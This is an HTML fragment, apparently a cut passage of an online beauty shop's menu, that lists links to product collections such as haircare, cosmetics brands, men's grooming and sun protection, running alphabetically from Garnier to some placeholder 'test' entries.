          <a href="/collections/garnier-ultimate-blends-hair-care">Garnier Ultimate Blends Hair Care</a>
        </li>     
      
        <li>
          <a href="/collections/gel-polish">Gel Polish</a>
        </li>     
      
        <li>
          <a href="/collections/ghost">Ghost</a>
        </li>     
      
        <li>
          <a href="/collections/gift-sets">Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/gifts-for-her">Gifts For Her</a>
        </li>     
      
        <li>
          <a href="/collections/gifts-for-him">Gifts For Him</a>
        </li>     
      
        <li>
          <a href="/collections/givenchy">Givenchy</a>
        </li>     
      
        <li>
          <a href="/collections/gloves-mitts">Gloves & Mitts</a>
        </li>     
      
        <li>
          <a href="/collections/gosh">Gosh</a>
        </li>     
      
        <li>
          <a href="/collections/gradual-tan">Gradual Tan</a>
        </li>     
      
        <li>
          <a href="/collections/gucci">Gucci</a>
        </li>     
      
        <li>
          <a href="/collections/hair">Hair</a>
        </li>     
      
        <li>
          <a href="/collections/hair-accessories">Hair Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/hair-brushes">Hair Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/hair-care-oils">Hair Care Oils</a>
        </li>     
      
        <li>
          <a href="/collections/hair-chalk">Hair Chalk</a>
        </li>     
      
        <li>
          <a href="/collections/hair-clay">Hair Clay</a>
        </li>     
      
        <li>
          <a href="/collections/hair-colour-protection">Hair Colour Protection</a>
        </li>     
      
        <li>
          <a href="/collections/hair-colourants">Hair Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/hair-combs">Hair Combs</a>
        </li>     
      
        <li>
          <a href="/collections/hair-conditioners-travel-size">Hair Conditioners Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hair-creams">Hair Creams</a>
        </li>     
      
        <li>
          <a href="/collections/hair-gels">Hair Gels</a>
        </li>     
      
        <li>
          <a href="/collections/hair-gum-glue">Hair Gum & Glue</a>
        </li>     
      
        <li>
          <a href="/collections/hair-lightener">Hair Lightener</a>
        </li>     
      
        <li>
          <a href="/collections/hair-loss-treatments">Hair Loss Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/hair-masks">Hair Masks</a>
        </li>     
      
        <li>
          <a href="/collections/hair-mousse">Hair Mousse</a>
        </li>     
      
        <li>
          <a href="/collections/hair-offers">Hair Offers</a>
        </li>     
      
        <li>
          <a href="/collections/hair-paste">Hair Paste</a>
        </li>     
      
        <li>
          <a href="/collections/hair-perms">Hair Perms</a>
        </li>     
      
        <li>
          <a href="/collections/hair-putty">Hair Putty</a>
        </li>     
      
        <li>
          <a href="/collections/hair-rollers">Hair Rollers</a>
        </li>     
      
        <li>
          <a href="/collections/hair-serum">Hair Serum</a>
        </li>     
      
        <li>
          <a href="/collections/hair-spray">Hair Spray</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling">Hair Styling</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-accessories">Hair Styling Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-powder">Hair Styling Powder</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-spray">Hair Styling Spray</a>
        </li>     
      
        <li>
          <a href="/collections/hair-styling-travel-size">Hair Styling Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hair-treatments">Hair Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/hair-wax">Hair Wax</a>
        </li>     
      
        <li>
          <a href="/collections/halloween">Halloween</a>
        </li>     
      
        <li>
          <a href="/collections/hands">Hand Care</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel">Hand Gel</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel-sanitizers">Hand Gel & Sanitizers</a>
        </li>     
      
        <li>
          <a href="/collections/hand-gel-travel-size">Hand Gel Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hand-moisturisers">Hand Moisturisers</a>
        </li>     
      
        <li>
          <a href="/collections/hand-moisturisers-travel-size">Hand Moisturisers Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/hand-wash">Hand Wash</a>
        </li>     
      
        <li>
          <a href="/collections/head-hair-sun-protection">Head & Hair Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/health-wellbeing">Health & Wellbeing</a>
        </li>     
      
        <li>
          <a href="/collections/healthcare-offers">Healthcare Offers</a>
        </li>     
      
        <li>
          <a href="/collections/herbal-essences">Herbal Essences</a>
        </li>     
      
        <li>
          <a href="/collections/highlighter">Highlighters</a>
        </li>     
      
        <li>
          <a href="/collections/highlights">Highlights</a>
        </li>     
      
        <li>
          <a href="/collections/hugo-boss">Hugo Boss</a>
        </li>     
      
        <li>
          <a href="/collections/indola">Indola</a>
        </li>     
      
        <li>
          <a href="/collections/indulgent-bathing">Indulgent Bathing</a>
        </li>     
      
        <li>
          <a href="/collections/inecto">Inecto</a>
        </li>     
      
        <li>
          <a href="/collections/instant-tan">Instant Tan</a>
        </li>     
      
        <li>
          <a href="/collections/interdental-brushes">Interdental Brushes & Flosses</a>
        </li>     
      
        <li>
          <a href="/collections/issey-miyake">Issey Miyake</a>
        </li>     
      
        <li>
          <a href="/collections/jack-wills">Jack Wills</a>
        </li>     
      
        <li>
          <a href="/collections/jean-paul-gaultier">Jean Paul Gaultier</a>
        </li>     
      
        <li>
          <a href="/collections/jimmy-choo">Jimmy Choo</a>
        </li>     
      
        <li>
          <a href="/collections/joop">JOOP!</a>
        </li>     
      
        <li>
          <a href="/collections/just-arrived">Just Arrived</a>
        </li>     
      
        <li>
          <a href="/collections/kids-brush">Kids Brush</a>
        </li>     
      
        <li>
          <a href="/collections/kids-dental">Kids Dental</a>
        </li>     
      
        <li>
          <a href="/collections/kids-skin-care">Kids Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/kids-sun-care">Kids Sun Care</a>
        </li>     
      
        <li>
          <a href="/collections/kids-toothpastes">Kids Toothpastes</a>
        </li>     
      
        <li>
          <a href="/collections/loreal">L'Oreal</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-age-perfect">L'Oreal Age Perfect</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-all-makeup">L'Oreal All Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-anti-ageing">L'Oreal Anti-Ageing</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-balms">L'Oreal Balms</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bb-and-cc-cream">L'Oreal BB And CC Cream</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bb-creams">L'Oreal BB Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-blusher">L'Oreal Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-bronzer">L'Oreal Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-casting-creme-gloss">L'Oreal Casting Creme Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-casting-sunkiss-jelly">L'Oreal Casting Sunkiss Jelly</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-cc-creams">L'Oreal CC Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-cleansers">L'Oreal Cleansers</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-colorista">L'Oreal Colorista</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-colourants">L'Oreal Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-concealer">L'Oreal Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-day-creams">L'Oreal Day Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elnett">L'Oreal Elnett</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive">L'Oreal Elvive</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-clay">L'Oreal Elvive Clay</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-colour">L'Oreal Elvive Colour</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-luminiser">L'Oreal Elvive Luminiser</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-nourish">L'Oreal Elvive Nourish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-nutri-gloss">L'Oreal Elvive Nutri-Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-phytoclear">L'Oreal Elvive Phytoclear</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-replenish">L'Oreal Elvive Replenish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-smooth-polish">L'Oreal Elvive Smooth & Polish</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-elvive-thickness">L'Oreal Elvive Thickness</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-excellence">L'Oreal Excellence</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-exfoliators">L'Oreal Exfoliators</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eye-creams">L'Oreal Eye Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eye-makeup-remover">L'Oreal Eye Makeup Remover</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyebrow">L'Oreal Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyeliner">L'Oreal Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyes">L'Oreal Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-eyeshadow">L'Oreal Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-face">L'Oreal Face</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-face-oil">L'Oreal Face Oil</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-feria">L'Oreal Feria</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-foundation">L'Oreal Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-full-range">L'Oreal Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair">L'Oreal Hair</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair-care">L'Oreal Hair Care</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-hair-expertise">L'Oreal Hair Expertise</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-kids">L'Oreal Kids</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lip-gloss">L'Oreal Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lip-liner">L'Oreal Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lips">L'Oreal Lips</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-lipstick">L'Oreal Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-magic-retouch">L'Oreal Magic Retouch</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-makeup">L'Oreal Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-mascara">L'Oreal Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-masks">L'Oreal Masks</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-men-expert-hydra-sensitive">L'Oreal Men Expert Hydra Sensitive</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-mens">L'Oreal Mens</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-micellar-water">L'Oreal Micellar Water</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-nail-colour">L'Oreal Nail Colour</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-nails">L'Oreal Nails</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-night-creams">L'Oreal Night Creams</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-perfect-blonde">L'Oreal Perfect Blonde</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-powder">L'Oreal Powder</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-preference">L'Oreal Preference</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-primer">L'Oreal Primer</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-prodigy">L'Oreal Prodigy</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-serie-expert">L'Oreal Serie Expert</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-serums">L'Oreal Serums</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-skin-care">L'Oreal Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-studio-line">L'Oreal Studio Line</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-studio-pro">L'Oreal Studio Pro</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-styling">L'Oreal Styling</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-sun-tan">L'Oreal Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-toners">L'Oreal Toners</a>
        </li>     
      
        <li>
          <a href="/collections/loreal-wipes">L'Oreal Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/lacoste">Lacoste</a>
        </li>     
      
        <li>
          <a href="/collections/laurelle-parfums">Laurelle Parfums</a>
        </li>     
      
        <li>
          <a href="/collections/liners-pads">Liners & Pads</a>
        </li>     
      
        <li>
          <a href="/collections/lip-balm">Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/lip-care">Lip Care</a>
        </li>     
      
        <li>
          <a href="/collections/lip-crayon">Lip Crayon</a>
        </li>     
      
        <li>
          <a href="/collections/lip-gloss">Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/lip-laquer">Lip Laquer</a>
        </li>     
      
        <li>
          <a href="/collections/lip-liners">Lip Liners</a>
        </li>     
      
        <li>
          <a href="/collections/lip-stain">Lip Stain</a>
        </li>     
      
        <li>
          <a href="/collections/lip-sun-protection">Lip Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/lip-makeup">Lips</a>
        </li>     
      
        <li>
          <a href="/collections/lipsticks">Lipsticks</a>
        </li>     
      
        <li>
          <a href="/collections/lotions-styling-oils">Lotions & Styling Oils</a>
        </li>     
      
        <li>
          <a href="/collections/lynx">Lynx</a>
        </li>     
      
        <li>
          <a href="/collections/macadamia">Macadamia</a>
        </li>     
      
        <li>
          <a href="/collections/makeup">Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/accessories">Makeup Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-bags">Makeup Bags</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-gift-sets">Makeup Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-offers">Makeup Offers</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-remover-travel-size">Makeup Remover Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/makeup-removers">Makeup Removers</a>
        </li>     
      
        <li>
          <a href="/collections/marc-jacobs">Marc Jacobs</a>
        </li>     
      
        <li>
          <a href="/collections/mascaras">Mascaras</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-blusher">Max Factor Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-bronzer">Max Factor Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-concealer">Max Factor Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyeliner">Max Factor Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyes">Max Factor Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-eyeshadow">Max Factor Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-face">Max Factor Face</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-foundation">Max Factor Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-full-range">Max Factor Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-balm">Max Factor Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-gloss">Max Factor Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lip-liner">Max Factor Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lips">Max Factor Lips</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-lipstick">Max Factor Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-mascara">Max Factor Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nail-care">Max Factor Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nail-polish">Max Factor Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-nails">Max Factor Nails</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-powder">Max Factor Powder</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor-primer">Max Factor Primer</a>
        </li>     
      
        <li>
          <a href="/collections/max-factor">Max Factor UK</a>
        </li>     
      
        <li>
          <a href="/collections/maybelline">Maybelline</a>
        </li>     
      
        <li>
          <a href="/collections/mens">Mens</a>
        </li>     
      
        <li>
          <a href="/collections/mens-accessories">Mens Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/mens-aerosol-deodrants">Mens Aerosol Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-after-shave">Mens After Shave</a>
        </li>     
      
        <li>
          <a href="/collections/mens-beard-care">Mens Beard Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-care">Mens Body Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-sprays">Mens Body Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/mens-body-sprays-travel-size">Mens Body Sprays Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-deodrant-sticks">Mens Deodrant Sticks</a>
        </li>     
      
        <li>
          <a href="/collections/deodrants">Mens Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-deodrants-travel-size">Mens Deodrants Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-disposable-razor">Mens Disposable Razor</a>
        </li>     
      
        <li>
          <a href="/collections/mens-dry-shampoo">Mens Dry Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/mens-eye-care">Mens Eye Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-face-care">Mens Face Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-fake-tan-bronzing">Mens Fake Tan & Bronzing</a>
        </li>     
      
        <li>
          <a href="/collections/mens-fragrance">Mens Fragrance</a>
        </li>     
      
        <li>
          <a href="/collections/mens-gift-sets">Mens Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair">Mens Hair</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-colourants">Mens Hair Colourants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-conditioners">Mens Hair Conditioners</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-gel">Mens Hair Gel</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-styling">Mens Hair Styling</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-treatments">Mens Hair Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hair-wax">Mens Hair Wax</a>
        </li>     
      
        <li>
          <a href="/collections/mens-hand-care">Mens Hand Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-offers">Mens Offers</a>
        </li>     
      
        <li>
          <a href="/collections/mens-razor-blades">Mens Razor Blades</a>
        </li>     
      
        <li>
          <a href="/collections/mens-razors">Mens Razors</a>
        </li>     
      
        <li>
          <a href="/collections/mens-roll-on-deodrants">Mens Roll On Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shampoo">Mens Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving">Mens Shaving</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-accessories">Mens Shaving Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-foams-and-creams">Mens Shaving Foams And Creams</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-gel">Mens Shaving Gel</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shaving-oil">Mens Shaving Oil</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower">Mens Shower</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower-gel-body-wash">Mens Shower Gel & Body Wash</a>
        </li>     
      
        <li>
          <a href="/collections/mens-shower-gels-travel-size">Mens Shower Gels Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/mens-skin-care">Mens Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/mens-soap">Mens Soap</a>
        </li>     
      
        <li>
          <a href="/collections/mens-sun-protection">Mens Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/micellar-water">Micellar Water</a>
        </li>     
      
        <li>
          <a href="/collections/mineral-makeup">Mineral Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/mirrors">Mirrors</a>
        </li>     
      
        <li>
          <a href="/collections/miss-beauty">Miss Beauty</a>
        </li>     
      
        <li>
          <a href="/collections/moisturizer">Moisturisers</a>
        </li>     
      
        <li>
          <a href="/collections/mothers-baby">Mothers & Baby</a>
        </li>     
      
        <li>
          <a href="/collections/mothers-baby-offers">Mothers & Baby Offers</a>
        </li>     
      
        <li>
          <a href="/collections/mouthwash">Mouthwash</a>
        </li>     
      
        <li>
          <a href="/collections/nail-accessories">Nail Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/nail-polish">Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/nail-polish-remover">Nail Polish Remover</a>
        </li>     
      
        <li>
          <a href="/collections/nails">Nails</a>
        </li>     
      
        <li>
          <a href="/collections/nappies">Nappies</a>
        </li>     
      
        <li>
          <a href="/collections/neutrogena">Neutrogena</a>
        </li>     
      
        <li>
          <a href="/collections/night-creams">Night Creams</a>
        </li>     
      
        <li>
          <a href="/collections/nivea">Nivea</a>
        </li>     
      
        <li>
          <a href="/collections/nyx">NYX</a>
        </li>     
      
        <li>
          <a href="/collections/offers">Offers</a>
        </li>     
      
        <li>
          <a href="/collections/oils-concentrates">Oils & Concentrates</a>
        </li>     
      
        <li>
          <a href="/collections/olay">Olay</a>
        </li>     
      
        <li>
          <a href="/collections/old-spice">Old Spice</a>
        </li>     
      
        <li>
          <a href="/collections/other-applicators">Other Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/paco-rabanne">Paco Rabanne</a>
        </li>     
      
        <li>
          <a href="/collections/palettes">Palettes</a>
        </li>     
      
        <li>
          <a href="/collections/palmers">Palmer's</a>
        </li>     
      
        <li>
          <a href="/collections/pantene">Pantene</a>
        </li>     
      
        <li>
          <a href="/collections/panty-liners">Panty Liners</a>
        </li>     
      
        <li>
          <a href="/collections/permenants">Permenants</a>
        </li>     
      
        <li>
          <a href="/collections/pixie-lott-paint">Pixie Lott Paint</a>
        </li>     
      
        <li>
          <a href="/collections/piz-buin">Piz Buin</a>
        </li>     
      
        <li>
          <a href="/collections/pocket-tissues">Pocket Tissues</a>
        </li>     
      
        <li>
          <a href="/collections/face-powders">Powders</a>
        </li>     
      
        <li>
          <a href="/collections/prada">Prada</a>
        </li>     
      
        <li>
          <a href="/collections/primers">Primers</a>
        </li>     
      
        <li>
          <a href="/collections/radox">Radox</a>
        </li>     
      
        <li>
          <a href="/collections/ralph-lauren">Ralph Lauren</a>
        </li>     
      
        <li>
          <a href="/collections/razors-travel-size">Razors Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/revlon">Revlon</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel">Rimmel</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-bb-cream">Rimmel BB Cream</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-blusher">Rimmel Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-bronzer">Rimmel Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-concealer">Rimmel Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyebrow">Rimmel Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyeliner">Rimmel Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyes">Rimmel Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-eyeshadow">Rimmel Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-face">Rimmel Face</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-foundation">Rimmel Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-full-range">Rimmel Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-balm">Rimmel Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-gloss">Rimmel Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lip-liner">Rimmel Lip Liner</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lips">Rimmel Lips</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-lipstick">Rimmel Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-mascara">Rimmel Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nail-care">Rimmel Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nail-polish">Rimmel Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-nails">Rimmel Nails</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-powder">Rimmel Powder</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-primer">Rimmel Primer</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-sun-tan">Rimmel Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/rimmel-winged-eye">Rimmel Winged Eye</a>
        </li>     
      
        <li>
          <a href="/collections/royal">Royal</a>
        </li>     
      
        <li>
          <a href="/collections/safe-guard">Safe Guard</a>
        </li>     
      
        <li>
          <a href="/collections/sale">Sale</a>
        </li>     
      
        <li>
          <a href="/collections/sally-hansen">Sally Hansen</a>
        </li>     
      
        <li>
          <a href="/collections/sanex">Sanex</a>
        </li>     
      
        <li>
          <a href="/collections/sanitizers">Sanitizers</a>
        </li>     
      
        <li>
          <a href="/collections/sanity">Sanity</a>
        </li>     
      
        <li>
          <a href="/collections/sarah-jessica-parker">Sarah Jessica Parker</a>
        </li>     
      
        <li>
          <a href="/collections/schwarzkopf">Schwarzkopf</a>
        </li>     
      
        <li>
          <a href="/collections/scottish-fine-soaps">Scottish Fine Soaps</a>
        </li>     
      
        <li>
          <a href="/collections/scrubs">Scrubs & Exfoliators</a>
        </li>     
      
        <li>
          <a href="/collections/scrunchies-elastics">Scrunchies & Elastics</a>
        </li>     
      
        <li>
          <a href="/collections/self-tan">Self Tan</a>
        </li>     
      
        <li>
          <a href="/collections/semi-permenants">Semi Permenants</a>
        </li>     
      
        <li>
          <a href="/collections/seren-cosmetics">Seren Cosmetics</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-accessories">Seren London Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-makeup">Seren London Makeup</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-makeup-brushes">Seren London Makeup Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-nail-care">Seren London Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/seren-london-nail-polish">Seren London Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/serenity">Serenity</a>
        </li>     
      
        <li>
          <a href="/collections/serums">Serums</a>
        </li>     
      
        <li>
          <a href="/collections/shampoo">Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/shampoo-conditioners-travel-size">Shampoo & Conditioners Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/shaving-travel-size">Shaving Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/shower-creams">Shower Creams</a>
        </li>     
      
        <li>
          <a href="/collections/shower-gels-body-wash">Shower Gels & Body Wash</a>
        </li>     
      
        <li>
          <a href="/collections/simple">Simple</a>
        </li>     
      
        <li>
          <a href="/collections/skin-care">Skin Care</a>
        </li>     
      
        <li>
          <a href="/collections/skin-care-travel-size">Skin Care Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/skin-gifts-sets">Skin Gifts Sets</a>
        </li>     
      
        <li>
          <a href="/collections/skincare-offers">Skincare Offers</a>
        </li>     
      
        <li>
          <a href="/collections/sleek">Sleek</a>
        </li>     
      
        <li>
          <a href="/collections/slimfast">SlimFast</a>
        </li>     
      
        <li>
          <a href="/collections/smooch">Smooch</a>
        </li>     
      
        <li>
          <a href="/collections/soaps">Soaps</a>
        </li>     
      
        <li>
          <a href="/collections/sponges-flannels">Sponges & Flannels</a>
        </li>     
      
        <li>
          <a href="/collections/st-tropez">St.Tropez</a>
        </li>     
      
        <li>
          <a href="/collections/stella-mccartney">Stella McCartney</a>
        </li>     
      
        <li>
          <a href="/collections/stocking-fillers">Stocking Fillers</a>
        </li>     
      
        <li>
          <a href="/collections/sun-tan">Sun & Tan</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection">Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-creams">Sun Protection Creams</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-lotions">Sun Protection Lotions</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-milks">Sun Protection Milks</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-minis">Sun Protection Minis</a>
        </li>     
      
        <li>
          <a href="/collections/sun-protection-oils">Sun Protection Oils</a>
        </li>     
      
        <li>
          <a href="/collections/talcum-powder">Talcum Powder</a>
        </li>     
      
        <li>
          <a href="/collections/tampax">Tampax</a>
        </li>     
      
        <li>
          <a href="/collections/tampons">Tampons</a>
        </li>     
      
        <li>
          <a href="/collections/tea-tree">Tea Tree</a>
        </li>     
      
        <li>
          <a href="/collections/technic">Technic</a>
        </li>     
      
        <li>
          <a href="/collections/test">test</a>
        </li>     
      
        <li>
          <a href="/collections/test-2">test 2</a>
        </li>     
      
        <li>
          <a href="/collections/test1">test1</a>
        </li>     
      
        <li>
